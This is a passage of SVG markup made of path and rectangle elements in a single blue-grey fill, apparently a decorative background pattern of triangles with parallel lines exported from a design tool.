        <path id="Path_4153" data-name="Path 4153" d="M159.3,0a1.357,1.357,0,0,0-.581.242L.47,125.371a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.115a1.308,1.308,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.17ZM3.62,125.88,158.576,3.441,187.12,198.863Z" transform="translate(-935.295 1663.542)" fill="#7a9bb6"/>
        <rect id="Rectangle_2817" data-name="Rectangle 2817" width="165.788" height="2.423" transform="translate(-905.438 1766.384) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2818" data-name="Rectangle 2818" width="116.357" height="2.423" transform="translate(-866.682 1735.754) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2819" data-name="Rectangle 2819" width="68.695" height="2.423" transform="translate(-829.268 1706.224) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4154" data-name="Path 4154" d="M159.287.017a1.357,1.357,0,0,0-.582.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.56,3.457l28.568,195.422Z" transform="translate(-714.512 1711.721)" fill="#7a9bb6"/>
        <rect id="Rectangle_2820" data-name="Rectangle 2820" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -550.582, 1747.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_2821" data-name="Rectangle 2821" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -543.476, 1796.391)" fill="#7a9bb6"/>
        <rect id="Rectangle_2822" data-name="Rectangle 2822" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -536.569, 1843.55)" fill="#7a9bb6"/>
        <path id="Path_4155" data-name="Path 4155" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.017ZM3.6,125.9,158.681,3.457l28.544,195.422Z" transform="translate(-866.633 1878.817)" fill="#7a9bb6"/>
        <rect id="Rectangle_2823" data-name="Rectangle 2823" width="165.787" height="2.423" transform="translate(-734.14 1902.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2824" data-name="Rectangle 2824" width="116.356" height="2.423" transform="translate(-772.923 1932.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2825" data-name="Rectangle 2825" width="68.694" height="2.423" transform="translate(-810.332 1962.308) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4156" data-name="Path 4156" d="M1.035,0A1.26,1.26,0,0,0,.478.242a1.163,1.163,0,0,0-.46,1.139L35.273,243.132a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.829,92.513a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.616.194A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.63,91.835Z" transform="translate(-851.852 1406.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_2826" data-name="Rectangle 2826" width="200.704" height="2.423" transform="translate(-809.032 1423.278) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2827" data-name="Rectangle 2827" width="154.278" height="2.423" transform="translate(-765.892 1440.433) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2828" data-name="Rectangle 2828" width="107.851" height="2.423" transform="translate(-722.73 1457.589) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2829" data-name="Rectangle 2829" width="61.392" height="2.423" transform="translate(-676.394 1474.136) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4157" data-name="Path 4157" d="M1.025,0A1.042,1.042,0,0,0,.468.245,1.26,1.26,0,0,0,.007,1.36l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.395a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.148A.945.945,0,0,0,1.025,0ZM37.371,240.591,2.7,3.129,225.62,91.813,131.459,166.2h0Z" transform="translate(-631.026 1454.379)" fill="#7a9bb6"/>
        <rect id="Rectangle_2830" data-name="Rectangle 2830" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -444.11, 1528.793)" fill="#7a9bb6"/>
        <rect id="Rectangle_2831" data-name="Rectangle 2831" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -487.264, 1511.621)" fill="#7a9bb6"/>
        <rect id="Rectangle_2832" data-name="Rectangle 2832" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -530.418, 1494.474)" fill="#7a9bb6"/>
        <rect id="Rectangle_2833" data-name="Rectangle 2833" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -573.573, 1477.302)" fill="#7a9bb6"/>
        <path id="Path_4158" data-name="Path 4158" d="M1.032.009A1.357,1.357,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.874,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.68,3.135,114.141,47.478l.46-1.115-.46,1.115L225.6,91.82Z" transform="translate(-699.728 1239.082)" fill="#7a9bb6"/>
        <rect id="Rectangle_2834" data-name="Rectangle 2834" width="200.729" height="2.423" transform="translate(-691.81 1282.158) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2835" data-name="Rectangle 2835" width="154.278" height="2.423" transform="translate(-685.095 1328.129) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2836" data-name="Rectangle 2836" width="107.852" height="2.423" transform="translate(-678.38 1374.077) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2837" data-name="Rectangle 2837" width="61.401" height="2.423" transform="translate(-671.665 1420.025) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4159" data-name="Path 4159" d="M159.311.027a1.042,1.042,0,0,0-.581.242L.478,125.3a1.163,1.163,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.74,1.044A1.139,1.139,0,0,0,159.989.1,1.042,1.042,0,0,0,159.311.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-851.852 1281.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_2838" data-name="Rectangle 2838" width="165.763" height="2.423" transform="translate(-822.027 1383.996) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2839" data-name="Rectangle 2839" width="116.357" height="2.423" transform="translate(-783.249 1353.375) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2840" data-name="Rectangle 2840" width="68.695" height="2.423" transform="translate(-745.848 1323.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4160" data-name="Path 4160" d="M159.3.079a1.042,1.042,0,0,0-.582.242L79.581,62.836h0L.468,125.255a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.212,1.212,0,0,0,160,.054a.969.969,0,0,0-.7.024Zm-78.266,64.6L158.574,3.471l28.544,195.422L3.618,125.958Z" transform="translate(-631.075 1329.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_2841" data-name="Rectangle 2841" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -467.173, 1365.099)" fill="#7a9bb6"/>
        <rect id="Rectangle_2842" data-name="Rectangle 2842" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -460.028, 1414.016)" fill="#7a9bb6"/>
        <rect id="Rectangle_2843" data-name="Rectangle 2843" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -453.136, 1461.179)" fill="#7a9bb6"/>
        <path id="Path_4161" data-name="Path 4161" d="M159.228.051a1.042,1.042,0,0,0-.581.242L.468,125.325a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.069A1.212,1.212,0,0,0,160,.124a.945.945,0,0,0-.776-.073ZM3.545,125.93,158.622,3.492l28.423,195.422Z" transform="translate(-783.123 1496.396)" fill="#7a9bb6"/>
        <rect id="Rectangle_2844" data-name="Rectangle 2844" width="165.787" height="2.423" transform="translate(-650.712 1519.719) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2845" data-name="Rectangle 2845" width="116.356" height="2.423" transform="translate(-689.47 1550.359) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2846" data-name="Rectangle 2846" width="68.694" height="2.423" transform="translate(-726.88 1579.918) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4162" data-name="Path 4162" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.894,92.425a1.188,1.188,0,0,0,.436-1.139,1.163,1.163,0,0,0-.751-.945L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-562.407 1669.664)" fill="#7a9bb6"/>
        <rect id="Rectangle_2847" data-name="Rectangle 2847" width="200.704" height="2.423" transform="translate(-519.581 1686.744) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2848" data-name="Rectangle 2848" width="154.278" height="2.423" transform="translate(-476.44 1703.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2849" data-name="Rectangle 2849" width="107.851" height="2.423" transform="translate(-433.279 1721.08) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2850" data-name="Rectangle 2850" width="61.401" height="2.423" transform="translate(-390.162 1738.263) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4163" data-name="Path 4163" d="M1.036,0A1.236,1.236,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381l35.28,241.7a1.225,1.225,0,0,0,1.963.775L228.878,92.465a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.145A1.453,1.453,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.811l-94.161,74.413h0Z" transform="translate(-341.624 1717.868)" fill="#7a9bb6"/>
        <rect id="Rectangle_2851" data-name="Rectangle 2851" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -154.681, 1792.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_2852" data-name="Rectangle 2852" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -197.835, 1775.12)" fill="#7a9bb6"/>
        <rect id="Rectangle_2853" data-name="Rectangle 2853" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -240.97, 1757.957)" fill="#7a9bb6"/>
        <rect id="Rectangle_2854" data-name="Rectangle 2854" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -284.11, 1740.804)" fill="#7a9bb6"/>
        <path id="Path_4164" data-name="Path 4164" d="M1.052,0A1.236,1.236,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.489a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.658.17A1.309,1.309,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-410.286 1502.577)" fill="#7a9bb6"/>
        <rect id="Rectangle_2855" data-name="Rectangle 2855" width="200.704" height="2.423" transform="translate(-402.342 1545.659) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2856" data-name="Rectangle 2856" width="154.278" height="2.423" transform="translate(-395.627 1591.607) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2857" data-name="Rectangle 2857" width="107.852" height="2.423" transform="translate(-388.912 1637.554) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2858" data-name="Rectangle 2858" width="61.401" height="2.423" transform="translate(-382.228 1683.54) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4165" data-name="Path 4165" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-562.407 1544.625)" fill="#7a9bb6"/>
        <rect id="Rectangle_2859" data-name="Rectangle 2859" width="165.763" height="2.423" transform="translate(-532.559 1647.474) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2860" data-name="Rectangle 2860" width="116.357" height="2.423" transform="translate(-493.78 1616.843) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2861" data-name="Rectangle 2861" width="68.695" height="2.423" transform="translate(-456.38 1587.291) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4166" data-name="Path 4166" d="M159.287.006a1.357,1.357,0,0,0-.582.242L79.592,62.812h0L.454,125.327a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.26,1.26,0,0,0,.436-1.139L160.741,1.072a1.212,1.212,0,0,0-.751-.945A1.381,1.381,0,0,0,159.287.006ZM81.094,64.678,158.633,3.446,187.2,198.868,3.6,125.812Z" transform="translate(-341.624 1592.831)" fill="#7a9bb6"/>
        <rect id="Rectangle_2862" data-name="Rectangle 2862" width="2.414" height="165.189" transform="translate(-177.003 1629.75) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2863" data-name="Rectangle 2863" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -170.58, 1677.499)" fill="#7a9bb6"/>
        <rect id="Rectangle_2864" data-name="Rectangle 2864" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -163.698, 1724.682)" fill="#7a9bb6"/>
        <path id="Path_4167" data-name="Path 4167" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-493.672 1759.819)" fill="#7a9bb6"/>
        <rect id="Rectangle_2865" data-name="Rectangle 2865" width="165.787" height="2.423" transform="translate(-361.261 1783.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2866" data-name="Rectangle 2866" width="116.356" height="2.423" transform="translate(-400.019 1813.825) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2867" data-name="Rectangle 2867" width="68.694" height="2.423" transform="translate(-437.452 1843.388) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4168" data-name="Path 4168" d="M1.036,0A1.357,1.357,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.392a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.145A1.406,1.406,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-478.916 1287.189)" fill="#7a9bb6"/>
        <rect id="Rectangle_2868" data-name="Rectangle 2868" width="200.704" height="2.423" transform="translate(-436.098 1304.271) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2869" data-name="Rectangle 2869" width="154.278" height="2.423" transform="translate(-392.961 1321.427) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2870" data-name="Rectangle 2870" width="107.851" height="2.423" transform="translate(-349.797 1338.606) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2871" data-name="Rectangle 2871" width="61.392" height="2.423" transform="translate(-305.117 1355.854) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4169" data-name="Path 4169" d="M1.032,0A1.115,1.115,0,0,0,.45.246,1.187,1.187,0,0,0,.014,1.361L35.222,243.015a1.21,1.21,0,0,0,1.938.775l191.714-151.3a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.173A.945.945,0,0,0,1.032,0ZM37.378,240.592,2.68,3.13,225.6,91.814Z" transform="translate(-258.145 1335.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2872" data-name="Rectangle 2872" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -71.199, 1409.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_2873" data-name="Rectangle 2873" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -114.335, 1392.634)" fill="#7a9bb6"/>
        <rect id="Rectangle_2874" data-name="Rectangle 2874" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -157.465, 1375.462)" fill="#7a9bb6"/>
        <rect id="Rectangle_2875" data-name="Rectangle 2875" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -200.619, 1358.314)" fill="#7a9bb6"/>
        <path id="Path_4170" data-name="Path 4170" d="M1.036.035A1.236,1.236,0,0,0,.454.277,1.187,1.187,0,0,0,.018,1.416L35.3,243.045a1.225,1.225,0,0,0,1.963.775L228.878,92.427a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.035A1.453,1.453,0,0,0,1.036.035ZM37.382,240.622,2.683,3.16,114.145,47.5l.436-1.115-.436,1.115L225.607,91.869Z" transform="translate(-326.795 1120.108)" fill="#7a9bb6"/>
        <rect id="Rectangle_2876" data-name="Rectangle 2876" width="200.729" height="2.423" transform="translate(-318.875 1163.151) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2877" data-name="Rectangle 2877" width="154.278" height="2.423" transform="translate(-312.16 1209.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2878" data-name="Rectangle 2878" width="107.852" height="2.423" transform="translate(-305.445 1255.07) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2879" data-name="Rectangle 2879" width="61.401" height="2.423" transform="translate(-298.738 1301.04) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4171" data-name="Path 4171" d="M159.287.014a1.26,1.26,0,0,0-.557.242L.454,125.19a1.224,1.224,0,0,0,.315,2.084l187.377,74.631a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.678-.073ZM3.6,125.893,158.681,3.455l28.544,195.422Z" transform="translate(-478.916 1162.144)" fill="#7a9bb6"/>
        <rect id="Rectangle_2880" data-name="Rectangle 2880" width="165.788" height="2.423" transform="translate(-449.092 1264.965) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2881" data-name="Rectangle 2881" width="116.357" height="2.423" transform="translate(-410.337 1234.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2882" data-name="Rectangle 2882" width="68.695" height="2.423" transform="translate(-372.913 1204.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4172" data-name="Path 4172" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.722,125.915,158.8,3.477,187.125,198.9Z" transform="translate(-258.145 1210.318)" fill="#7a9bb6"/>
        <rect id="Rectangle_2883" data-name="Rectangle 2883" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -94.22, 1246.113)" fill="#7a9bb6"/>
        <rect id="Rectangle_2884" data-name="Rectangle 2884" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -87.099, 1295.028)" fill="#7a9bb6"/>
        <rect id="Rectangle_2885" data-name="Rectangle 2885" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -80.207, 1342.192)" fill="#7a9bb6"/>
        <path id="Path_4173" data-name="Path 4173" d="M159.305.009a1.042,1.042,0,0,0-.582.242L.472,125.282a1.187,1.187,0,0,0-.46,1.115,1.236,1.236,0,0,0,.751.969L188.188,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.388-1.066L160.686,1.1a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.305.009ZM3.6,125.888,158.675,3.45l28.544,195.422Z" transform="translate(-410.264 1377.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_2886" data-name="Rectangle 2886" width="165.787" height="2.423" transform="translate(-277.778 1400.736) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2887" data-name="Rectangle 2887" width="116.356" height="2.423" transform="translate(-316.536 1431.352) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2888" data-name="Rectangle 2888" width="68.684" height="2.423" transform="translate(-352.233 1460.486) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4174" data-name="Path 4174" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.225,1.225,0,0,0,1.963.775L228.892,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.863,91.785Z" transform="translate(-395.478 904.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2889" data-name="Rectangle 2889" width="200.704" height="2.423" transform="translate(-352.674 921.885) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2890" data-name="Rectangle 2890" width="154.278" height="2.423" transform="translate(-309.509 939.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2891" data-name="Rectangle 2891" width="107.835" height="2.423" transform="translate(-264.734 958.005) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2892" data-name="Rectangle 2892" width="61.401" height="2.423" transform="translate(-223.207 973.376) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4175" data-name="Path 4175" d="M1.051.036A1.284,1.284,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.893,92.452a1.236,1.236,0,0,0-.315-2.084L1.656.036A1.308,1.308,0,0,0,1.051.036ZM37.4,240.623,2.7,3.161,225.622,91.87Z" transform="translate(-174.713 952.914)" fill="#7a9bb6"/>
        <rect id="Rectangle_2893" data-name="Rectangle 2893" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 12.234, 1027.402)" fill="#7a9bb6"/>
        <rect id="Rectangle_2894" data-name="Rectangle 2894" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -30.902, 1010.239)" fill="#7a9bb6"/>
        <rect id="Rectangle_2895" data-name="Rectangle 2895" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -74.056, 993.067)" fill="#7a9bb6"/>
        <rect id="Rectangle_2896" data-name="Rectangle 2896" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -117.195, 975.939)" fill="#7a9bb6"/>
        <path id="Path_4176" data-name="Path 4176" d="M1.025.021A1.042,1.042,0,0,0,.468.263a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.413a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.055,45.211l-.46,1.115.46-1.115L1.631.093A.945.945,0,0,0,1.025.021ZM37.371,240.608,2.7,3.146,225.62,91.831Z" transform="translate(-243.333 737.687)" fill="#7a9bb6"/>
        <rect id="Rectangle_2897" data-name="Rectangle 2897" width="200.704" height="2.423" transform="translate(-235.442 780.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2898" data-name="Rectangle 2898" width="154.278" height="2.423" transform="translate(-228.726 826.72) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2899" data-name="Rectangle 2899" width="107.852" height="2.423" transform="translate(-222.012 872.667) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2900" data-name="Rectangle 2900" width="61.401" height="2.423" transform="translate(-215.319 918.63) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4177" data-name="Path 4177" d="M159.252.046a1.114,1.114,0,0,0-.582.242L.468,125.32a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.064A1.212,1.212,0,0,0,160,.119.945.945,0,0,0,159.252.046Zm-155.683,126L158.646,3.608l28.4,195.3Z" transform="translate(-395.43 779.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_2901" data-name="Rectangle 2901" width="165.788" height="2.423" transform="translate(-365.65 882.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2902" data-name="Rectangle 2902" width="116.357" height="2.423" transform="translate(-326.903 851.956) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2903" data-name="Rectangle 2903" width="68.695" height="2.423" transform="translate(-289.48 822.404) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4178" data-name="Path 4178" d="M159.3.017a1.4,1.4,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.648-1.308L160.756,1.059A1.284,1.284,0,0,0,160,.089a1.381,1.381,0,0,0-.7-.073ZM81.109,64.689,158.648,3.482l28.5,195.422L3.619,125.9Z" transform="translate(-174.713 827.926)" fill="#7a9bb6"/>
        <rect id="Rectangle_2904" data-name="Rectangle 2904" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -10.772, 863.737)" fill="#7a9bb6"/>
        <rect id="Rectangle_2905" data-name="Rectangle 2905" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -3.665, 912.609)" fill="#7a9bb6"/>
        <rect id="Rectangle_2906" data-name="Rectangle 2906" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 3.26, 959.801)" fill="#7a9bb6"/>
        <path id="Path_4179" data-name="Path 4179" d="M159.283.017a1.309,1.309,0,0,0-.557.267L.45,125.314a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.737,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.678,3.579,187.222,199Z" transform="translate(-326.815 995.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_2907" data-name="Rectangle 2907" width="165.787" height="2.423" transform="translate(-194.353 1018.326) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2908" data-name="Rectangle 2908" width="116.356" height="2.423" transform="translate(-233.112 1048.966) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2909" data-name="Rectangle 2909" width="68.694" height="2.423" transform="translate(-270.521 1078.525) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4180" data-name="Path 4180" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-106.028 1168.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_2910" data-name="Rectangle 2910" width="200.704" height="2.423" transform="translate(-63.219 1185.375) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2911" data-name="Rectangle 2911" width="154.278" height="2.423" transform="translate(-20.058 1202.531) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2912" data-name="Rectangle 2912" width="107.851" height="2.423" transform="translate(23.083 1219.711) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2913" data-name="Rectangle 2913" width="61.401" height="2.423" transform="translate(66.244 1236.842) rotate(81.69)" fill="#7a9bb6"/>
